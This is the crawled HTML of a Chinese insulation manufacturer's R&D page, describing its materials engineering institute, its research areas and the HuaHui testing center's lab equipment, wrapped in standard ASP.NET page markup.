

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wincellchina.com/about/yfcx.html
body_size: 49567
content:





<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	赢胜节能集团股份有限公司
</title>
    <meta name="keywords" content="赢胜保温,橡塑,玻璃棉,陶瓷纤维,硅酸铝,气凝胶,防排烟,风管,保温隔热,吸音降噪,柔性风管,为家风管,新能源隔热,船舶防火绝缘" />
    <meta name="description" content="赢胜节能集团，航母级高端保温系统服务商，集绿色绝热保温材料、环保隔声降噪材料等产品研发、生产、销售、服务于一体的高新技术企业，聚焦暖通工程、大工业、建筑围护、船舶、机车、新能源等多个领域。" />
    <link type="text/css" rel="stylesheet" href="../css/base.css" /><link type="text/css" rel="stylesheet" href="../css/css.css" /><link type="text/css" rel="stylesheet" href="../css/animate.css" /><link rel="stylesheet" href="../css/swiper-bundle.min.css" />
    <script src="../js/jquery-1.11.3.min.js"></script>
    <link rel="stylesheet" href="../css/owl.carousel.min.css" /><link rel="stylesheet" href="../css/owl.theme.default.min.css" />
    <script src="../js/owl.carousel.js"></script>
</head>
<body>
    <form name="form1" method="post" action="yfcx.html" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="t0EgoDFmX+KbgsLCOv6W3a52XIWYOAzWyUvMsuSlCnWyRxgTzBuQdjEhCk7LU/UIb/1E8MR0QYSCUoKuKwuzhBdnJ6x9JhiXq66No9WIuvpORW0VosNQ2vNUAnOZtK9ObfEQEW1kBYRgHzT1WWC6PykEnY4ne4grdzvE4sxO35HIeqYkTTuSr9piVwvxCnlR9PtrfkM6T2k9R2EFeIz6IM8Z/GCPAL2o1F0C+GrB/jKa9Ldg/M0Kptni9Dp/fX+B8vCt32f+ZFfbq+PSBaf4tkgO4nXjGWoYanztbTBUJy8/qGh/CIhT4ZjopdYJDGrqPMIYSiHB4uhQrC9aaOln8pnHxfahFa5dG+IOdD7N8QpoV7v5LaSdFZOE/Xt+xOcl8jETFZz5PHEstnZi0oXGT3MLxtXudpKTVgV7oGh53iUW9fUyrNe5WgSvU0L8g/MZjdEkhCWc2y8y/QPT1y9TtfY5r2sHtobvJhdZ3lYdtQqfnlP92ltzoWZUuRa35F+XWO40iruKzHaRJznaFxRoszGIvAX4KXsgyWp3zo5mqzc3xHkVbYqbti/LRVNN0ocREqF3DzGYsoYmrBN0SPbxRqH3nDM6c+81rW3c3kXFoFg/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="291F810F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="NkYEAk56X4htXpVGRh6ueVnRqilsPtfbWwrome/lD39WURva0GQ3MSN7rfxFb6ajQKccZ/hUO5UFQA/iqFj58CXWRvWnS9t2SpMB8ygkfYtSMwkaNWxsXJn6a/DLDMeE8609wUKbp7ixx5TbjsJPglRv9p0teN3Cvb2fKw==" />
</div>
        
<!-- 移动端菜单 -->
<div class="mobile-menu">
    <div class="mobile-logo">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="menu-handler">
        <p><span class="item1"></span><span class="item2"></span><span class="item3"></span><span class="item4"></span></p>
    </div>
    <section class="menubarM">
        <nav class="menubarM-box menubarM-hide">
            <div class="open-menu">
                <h3><a href="../index.html">返回首页</a></h3>
                <div class="subNavBox">
                    <div class="subNav" style="transition-delay: 0.8s;">01<span></span>奋进赢胜</div>
                    <ul class="navContent">
                        <li><a href="../about/about.html">走进赢胜</a></li>
                        <li><a href="../about/qywh.html">企业文化</a></li>
                        <li><a href="../about/scjd.html">生产基地</a></li>
                        <li><a href="../about/yfcx.html">研发创新</a></li>
                        <li><a href="../about/shzr.html">社会责任</a></li>
                        <li><a href="../about/zxns.html">招贤纳士</a></li>
                        <li><a href="https://www.expoon.com/e/ib64f0bymog/panorama">全景展示</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 0.9s;">02<span></span>业务领域</div>
                    <ul class="navContent">
                        <li><a href="/ywly/ywly1.html">暖通用保温系统</a></li>
                        <li><a href="/ywly/gyjr4.html">大工业绝热系统</a></li>
                        <li><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></li>
                        <li><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></li>
                        <li><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1s;">03<span></span>媒体中心</div>
                    <ul class="navContent">
                        
                                <li><a href="/news/news1.html" >公司新闻</a></li>
                            
                                <li><a href="/news/news2.html" >行业新闻</a></li>
                            
                                <li><a href="/news/news_sp3.html" >视频合集</a></li>
                            
                                <li><a href="/news/newsgg4.html" >公告信息</a></li>
                            
                                <li><a href="/news/zlzx5.html" >资料中心</a></li>
                            
                                <li><a href="/news/newsgg6.html" >招标公告</a></li>
                            
                    </ul>
                    <div class="subNav" style="transition-delay: 1.1s;">04<span></span>系统服务</div>
                    <ul class="navContent">
                        <li><a href="../xtfw/jsxx.html">系统方案</a></li>
                        <li><a href="../xtfw/azfw.html">安装服务</a></li>
                        <li><a href=" ">数字赢胜</a></li>
                        <li><a href=" ">能点云平台</a></li>
                        <li><a href=" ">合作伙伴管理系统</a></li>
                        <li><a href=" ">供应链平台</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.2s;">05<span></span>投资者关系</div>
                    <ul class="navContent">
                        <li><a href="../investor/investor.html#box1">公司管理</a></li>
                        <li><a href="../investor/investor.html#box2">公司公告</a></li>
                        <li><a href="../investor/investor.html#box3">投资者互动</a></li>
                    </ul>
                    <div class="subNav" style="transition-delay: 1.3s;"><a href="../partner/partner.html">06<span></span>赢胜合伙人</a> </div>
                    <div class="subNav" style="transition-delay: 1.4s;">07<span></span>联系我们</div>
                    <ul class="navContent">
                        <li><a href="../lxwm/lxwm.html">办事机构</a></li>
                        <li><a href="../lxwm/lxfs.html">联系方式</a></li>
                        <li><a href="../lxwm/yswd.html">赢胜问答</a></li>
                        <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                    </ul>
                </div>

            </div>
        </nav>
    </section>
</div>
<!-- 移动端菜单 -->








<header class="clear" style="background: #fff;">
    <div class="logo fl">
        <img src="../images/logo.png" alt="">
    </div>
    <div class="lan fr">
        <div class="lan-box fl">
            Language
					<div class="lan_case">
                        <a href="./index.html">中文</a>
                        <a href="../../english/index.html">EN</a>
                    </div>
        </div>
        <div class="search fr">
            <ul class="clear">
                <li class="search_box">
                    <div class="search_case">
                        <div class="sea_inp_box pure">
                            <input name="top$TextBox2" type="text" id="top_TextBox2" placeholder="请输入关键字" />
                            <span onclick="topsearch()">
                                <a id="top_LinkButton1" href="javascript:__doPostBack(&#39;top$LinkButton1&#39;,&#39;&#39;)"><img src="../images/t4.png" alt=""></a>
                            </span>
                        </div>
                    </div>
                </li>
                <li><a href="../lxwm/lxfs.html" style="display: block; height: 44px;"></a></li>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
    <nav class="nav fr">
        <ul class="clear">
            <li><a href="../index.html">首页</a></li>
            <li><a href="../about/about.html">奋进赢胜</a></li>
            <li><a href="../ywly/ywly1.html">业务领域</a></li>
            <li><a href="../news/news1.html">媒体中心</a></li>
            <li><a href="../xtfw/jsxx.html">系统服务</a></li>
            <li><a href="../investor/investor.html">投资者关系</a></li>
            <li><a href="../partner/partner.html">赢胜合伙人</a></li>
            <li><a href="../lxwm/lxwm.html">联系我们</a></li>
        </ul>
    </nav>
</header>



        <div class="ne-banner">
            <img src="../images/yf-banner.jpg" class="pc-banner">
            <img src="../images/yf-banner-1.jpg" class="mobile-banner">
            <div class="banner-txt wow dh2" data-wow-duration="2s">
                <div class="wrap">
                    <h1 style="color: #111111;">企业愿景</h1>
                    <p style="color: #111111;">
                        航母级高端保温系统服务商
                    </p>
                    <span>
                        <img src="../images/hjt.png"></span>
                </div>
            </div>
        </div>
        <div class="ne-nav">
            <div class="wrap clear">
                <h1>奋进赢胜</h1>
                
<ul>
    <li>
        <a href="/about/about.html" >走进赢胜</a>
    </li>
    <li>
        <a href="/about/qywh.html" >企业文化</a>
    </li>
    <li>
        <a href="/about/scjd.html" >生产基地</a>
    </li>
    <li>
        <a href="/about/yfcx.html" class="on">研发创新</a>
    </li>
    <li>
        <a href="/about/shzr.html" >社会责任</a>
    </li>
    <li>
        <a href="/about/zxns.html" >招贤纳士</a>
    </li>
    <li>
        <a href="https://www.720yun.com/t/4bvkby8mO7m?scene_id=90044448" target="_blank" >全景展示</a>
    </li>
</ul>


                <p class="fr"><a href="../index.html">首页</a>  >  <a href="about.html">奋进赢胜</a>  >  研发创新</p>
            </div>
        </div>
        <div class="ne-yfcx01 wrap">
            <div class="ne-abTitle wow dh2" data-wow-duration="2s" style="text-align: center;">
                <h3>材料工程研究院</h3>
                <span>Institute of Materials Engineering</span>
            </div>

            <div class="gcy-wb">
                <p style="font-size: 16px; text-align: justify; line-height: 1.6; text-indent: 32px; padding: 0 0 20px 0;">材料工程研究院下设14大研究室，拥有多项专利和软件著作权。作为技术中心，研究院担负着公司的产品升级、技术创新、新材料研发等重任，目前，在EHS纳米橡塑楼地面浮筑隔声系统、下水管道隔声与快捷安装、模块化保温风管技术、橡塑边角料再生利用等领域已取得阶段性成果。</p>
                <p style="font-size: 16px; text-align: justify; line-height: 1.6; text-indent: 32px; padding: 0 0 20px 0;">同时，建立健全了以自主创新为主体、产学研相结合的技术创新体系，与中科院合肥物质研究院等大院大所联合打造了“校企合作、全程嵌入”的合作模式，推动高校院所和企业联合培养研发设计人才，实现了深度对接产业人才的梯队建设。</p>
            </div>

            <div class="jg-img wow dh2" data-wow-duration="2s">
                <img src="../images/jg.png">
            </div>
        </div>

        <div class="business-lb wow dh2" data-wow-duration="2s">
            <div class="yf-swiper myswiper">
                <div class="swiper-wrapper">
                    
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191011281.png"  alt="1"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032201.png"  alt="2"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032291.png"  alt="3"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032351.png"  alt="4"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032421.png"  alt="5"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032481.png"  alt="6"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191032551.png"  alt="7"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191033001.png"  alt="8"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191033061.png"  alt="9"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="swiper-slide">
                                <a href="javascript:void(0);" target="_blank">
                                    <div class="yf-case">
                                        <img src="/UploadFile/202205191033131.png"  alt="10"/>

                                        <span>
                                            <img src="../images/tm.png"></span>
                                    </div>
                                </a>
                            </div>
                        

                </div>
                <div class="yf-next"></div>
                <div class="yf-prev"></div>
            </div>
        </div>
        <div class="cx-jc" id="hhjc">
            <div class="wrap clear">
                <div class="cx-le fl wow dh" data-wow-duration="2s">
                    <div class="ne-abTitle">
                        <h3>华慧检测</h3>
                        <span>HuaHui testing center</span>
                    </div>
                    <!--<h1 class="hh-ti">华慧（江苏）检测技术有限公司现为赢胜节能集团有限公司的全资子公司</h1>
                    <h1 class="hh-gb">行业权威专注，覆盖全行业全品类</h1>-->
                    <p class="hh-zi">赢胜旗下的华慧检测中心，成立于2019年，依据ISO/IEC1705建立实验室管理体系，是一家专业性的独立第三方实验室，配备大批先进专业的检测仪器和设备，具备对GB 8624-2012《建筑材料及制品燃烧性能分级》中规定的各类建材产品的检测能力。</p>
                    <p class="hh-zi">
                        华慧检测中心占地面积约800平方米，现有检测员10名，主要仪器设备19套，涉及检验类别为防火、节能、化学，具有专业温、湿度控制的试验室。近几年来，华慧检测中心已参与多个标准的制定，独立承担多个大型工程项目的检测验收工作，报告合格率≥96%，检测报告及时率≥98%，设备完好率≥96%，客户满意度≥98%，赢得了众多客户和社会的信赖与认可。
                    </p>

                </div>
                <div class="cx-ri fr wow dh1" data-wow-duration="2s">
                    <img src="../images/zs01.png">
                </div>
            </div>
        </div>



        <div class="ne-cx-last">
            <h1 class=" wow dh2" data-wow-duration="2s">每个产品都严格按照“赢胜系”的标准规范生产，检测中心：物理检测、防火检测、化学检测、声学检测及各类体验模拟实验室，
                <br />
                从源头上把控品质及研发，为产品应用提供基础有力的品质保障。</h1>
            <div class="business-lb wow dh2" data-wow-duration="2s">
                <div class="yf-swiper myswiper1">
                    <div class="swiper-wrapper">
                        
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191006211.png"  alt=" 隔声降噪体验室"/>
                                            <p> 隔声降噪体验室</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191006281.png"  alt="万能拉伸试验机"/>
                                            <p>万能拉伸试验机</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191006351.png"  alt="烟密度测试仪"/>
                                            <p>烟密度测试仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191006431.png"  alt="不燃性测试炉"/>
                                            <p>不燃性测试炉</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191006501.png"  alt="X能量色散光谱仪"/>
                                            <p>X能量色散光谱仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007011.png"  alt="热值试验"/>
                                            <p>热值试验</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007091.png"  alt="粘度测试仪"/>
                                            <p>粘度测试仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007171.png"  alt="真空吸水仪"/>
                                            <p>真空吸水仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007251.png"  alt="气相色谱质谱联用仪"/>
                                            <p>气相色谱质谱联用仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007331.png"  alt="万能试验机"/>
                                            <p>万能试验机</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007431.png"  alt="液相色谱仪"/>
                                            <p>液相色谱仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191007541.png"  alt="防护热板法（导热系数）"/>
                                            <p>防护热板法（导热系数）</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191008051.png"  alt="热流计法（导热系数）"/>
                                            <p>热流计法（导热系数）</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191008121.png"  alt="氧指数测定仪+水平垂直燃烧仪"/>
                                            <p>氧指数测定仪+水平垂直燃烧仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191008191.png"  alt="铺地材料热辐射测试仪"/>
                                            <p>铺地材料热辐射测试仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191008271.png"  alt="单体燃烧测试仪"/>
                                            <p>单体燃烧测试仪</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            
                                <div class="swiper-slide">
                                    <a href="javascript:void(0);" target="_blank">
                                        <div class="yf-case">
                                            <img src="/UploadFile/202205191008331.png"  alt="驻波管"/>
                                            <p>驻波管</p>
                                            <span>
                                                <img src="../images/tm.png"></span>
                                        </div>
                                    </a>
                                </div>
                            

                    </div>
                    <div class="yf-next"></div>
                    <div class="yf-prev"></div>
                </div>
            </div>
        </div>
        
<footer>
    <div class="footer-top">
        <div class="footer-top-box warp">
            <div class="footer-top-fl">
                <img class="foot-logo" src="../images/logo2.png" />
                <div class="foot-ewm">
                    <ul>
                        <li>
                            <img src="../images/ewm01.jpg" />
                            <p>赢胜公众号</p>
                        </li>
                        <li>
                            <img src="../images/ewm02.jpg" />
                            <p>能点云公众号</p>
                        </li>
                    </ul>
                </div>

                <h4>官方服务热线：400 887 1300</h4>
            </div>
            <div class="footer-top-fr">
                <dl>
                    <dt><a href="../about/about.html">奋进赢胜</a></dt>
                    <dd><a href="../about/about.html">走进赢胜</a></dd>
                    <dd><a href="../about/qywh.html">企业文化</a></dd>
                    <dd><a href="../about/scjd.html">生产基地</a></dd>
                    <dd><a href="../about/yfcx.html">研发创新</a></dd>
                    <dd><a href="../about/shzr.html">社会责任</a></dd>
                    <dd><a href="../about/zxns.html">招贤纳士</a></dd>

                    <dd><a href="https://www.expoon.com/e/7fr26kcyxln/panorama" target="_blank">全景展示</a></dd>
                </dl>
                <dl>
                    <dt><a href="../ywly/ywly1.html">业务领域</a></dt>
                    <dd><a href="/ywly/ywly1.html">暖通用保温系统</a></dd>
                    <dd><a href="/ywly/gyjr4.html">大工业绝热系统</a></dd>
                    <dd><a href="/ywly/jzjn7.html">建筑围护结构节能材料</a></dd>
                    <dd><a href="/ywly/cbjr10.html">海洋船舶绝热材料</a></dd>
                    <dd><a href="/ywly/jrjz12.html">机车绝热降噪材料</a></dd>
                </dl>
                <dl>
                    <dt><a href="../xtfw/jsxx.html">系统服务</a></dt>
                    <dd><a href="../xtfw/jsxx.html">系统方案</a></dd>
                    <dd><a href="../xtfw/azfw.html">安装服务</a></dd>
                    <dd><a href="../xtfw/szys.html">数字赢胜</a></dd>
                    <dd><a href="http://www.ndyun.com" target="_blank">能点云平台</a></dd>
                    <dd><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></dd>
                    <dd><a href="http://srm.w-yun.net:1044/portal/portal/#/login" target="_blank">供应链平台</a></dd>
                </dl>
                <dl>
                    <dt><a href="../investor/investor.html">投资者关系</a></dt>
                    <dd><a href="../investor/investor.html">公司管理</a></dd>
                    <dd><a href="../investor/investor.html">公司公告</a></dd>
                    <dd><a href="../investor/investor.html">投资者互动</a></dd>
                </dl>
                <dl>
